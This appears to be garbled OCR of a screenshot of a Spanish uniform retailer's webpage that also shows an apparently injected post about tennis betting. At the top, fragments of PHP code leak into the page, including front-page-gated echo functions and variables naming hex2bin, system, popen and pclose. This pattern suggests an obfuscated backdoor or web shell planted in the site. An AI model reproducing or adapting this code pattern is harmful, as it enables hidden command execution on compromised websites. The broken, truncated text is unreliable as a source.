
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
HACER APUESTAS DE TENI
Hacer Apuestas De Tenis
febrero 9, 2026
/
Posted by
/
171